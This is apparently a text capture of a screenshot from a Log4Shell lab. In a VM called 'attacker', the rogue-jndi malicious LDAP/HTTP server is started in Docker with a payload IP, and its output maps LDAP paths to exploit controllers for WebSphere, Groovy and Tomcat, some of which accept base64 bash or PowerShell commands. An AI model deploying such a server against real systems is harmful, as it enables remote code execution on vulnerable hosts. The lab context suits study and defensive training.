 attacker (Fresh Install) [Running]
Activities Terminal Jan 11 23:58
root@attacker: /home/attacker/log4jshell-lab/attacker/rogue-jndi
root@attacker:/home/attacker/log4jshell-lab/attacker/rogue-jndi# docker run --rm -ti -e PAYLOAD_
IP=192.168.50.4 -p 1389:1389 -p 8888:8888 rogue-jndi
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8888
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.50.4:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.50.4:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.50.4:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://192.168.50.4:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.50.4:1389/o=tomcat,pwshb64cmd=* to artsploit.controllers.Tomcat
Mapping ldap://192.168.50.4:1389/o=tomcat,bashb64cmd=* to artsploit.controllers.Tomcat
Left ⌘